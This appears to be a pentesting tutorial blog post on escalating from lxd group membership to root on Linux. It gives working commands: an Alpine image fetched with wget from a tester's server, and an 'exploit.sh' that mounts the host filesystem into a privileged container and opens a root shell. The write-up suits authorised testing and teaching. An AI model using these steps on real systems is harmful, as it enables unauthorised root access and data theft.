Hello pentesters!! In this blog post, we will see how an account of the lxd group can elevate its privileges to admin (root).
Vulnerability
A low privilege user can create a bridge between sockets on the host and its containers. When bridging from an existing socket on the host to a new socket in a container, it makes the connection with the credentials of the LXD service (root) as opposed to those of the calling user. Then, when a user speaks to the socket endpoint in the container, the message goes through the proxy and arrives at the host socket with root level credentials. More details can be found here.
Here we will be using LXD API to mount the host’s root filesystem into a container. And this will give root level access to a low-priv user.
Basics of LXC and LXD
LXC stands for Linux container. It is a lightweight virtualization technology that is something in the middle between a chroot and a completely developed virtual machine, which creates an environment as close as possible to a Linux installation but without the need for a separate kernel. LXC aims to use a feature of containers to provide a userspace container object which provides full resource isolation and resource control for an application or system. LXC is small enough to manage containers with simple command lines.
LXD stands for Linux daemon. Its a next-gen container and VM manager. It provides a UNIX socket for local communication.
Importing the image
One can list the contents of /etc/group to find out if any user is present in the lxd group.
# cat /etc/group


Now we can download the alpine linux for lxd from github.
#  git clone https://github.com/saghul/lxd-alpine-builder.git
#  cd lxd-alpine-builder
# ./build-alpine
It will create a .tar.gz file. Send the file to the target machine with a simple python server.
# python -m SimpleHTTPServer
# wget http://10.10.14.42/alpine-v3.12-x86_64-20200629_1550.tar.gz

To add an image to lxd run,
# lxc image import ./alpine-v3.12-x86_64-20200629_1550.tar.gz --alias myimage
To see the list of images run,
# lxc image list

Here we can clearly see that our image named myimage is listed.
Privelege escalation

Create a script exploit.sh with a following set of commands and you will be good to go.
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
Lets break down what the script is doing!
myimage is alias name and ignite is the name of container.
- security.privilege= true creates a privileged container that sets the root user inside the container to be the same as the root user on the host system.
- Lxc config device command configures the / of the host to be shared to the container at /mnt/root
- Then the container ignite is started
- Lxc exec run as the root user, in the /root directory inside the container. Here /bin/sh will be executed as root
- Id gives the name of the currently logged-in user. We are now root as the container was privileged.
We are now inside a container and all of the host file system is shared to the container that is mounted on /mnt/root
So any file that you want to read can be accessed as
# cat /mnt/root/root/.bashrc

That’s all for the blog post. Hope you enjoyed reading. For more such content visit here.
See you in the next post. Until then, happy hunting!!